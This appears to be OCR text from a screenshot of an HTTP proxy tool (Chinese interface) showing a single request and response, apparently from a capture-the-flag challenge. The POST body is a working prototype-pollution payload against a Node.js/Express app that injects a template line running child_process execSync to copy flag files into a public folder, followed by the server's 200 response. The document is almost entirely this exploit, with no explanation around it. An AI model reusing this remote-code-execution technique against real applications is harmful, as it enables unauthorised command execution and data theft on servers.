 发送
取消
请求
美化 Raw Hex \n
1 POST /api/submit HTTP/1.1
2 Host: 83.136.249.227:44133
3 Content-Length: 254
4 Accept-Language: zh-CN,zh;q=0.9
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/131.0.6778.86 Safari/537.36
6 Content-Type: application/json
7 Accept: */*
8 Origin: http://83.136.249.227:44133
9 Referer: http://83.136.249.227:44133/
10 Accept-Encoding: gzip, deflate, br
11 Connection: keep-alive
12
13 {
14 "artist.name":"Haigh",
15 "__proto__":{
16 "block":{
17 "type":"Text",
18 "line":
"console.log(process.mainModule.require('child_process').execSync('cp /app/
flag* /app/static/flag').toString())"
19 }
20 }
21 }
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 78
5 ETag: W/"4e-yVlRlvV/7rH4MQU+SXDVSrXm4DI"
6 Date: Wed, 02 Apr 2025 18:28:21 GMT
7 Connection: keep-alive
8
9 {
"response":"<span>Hello guestndefine, thank you for letting us know!</span>"
}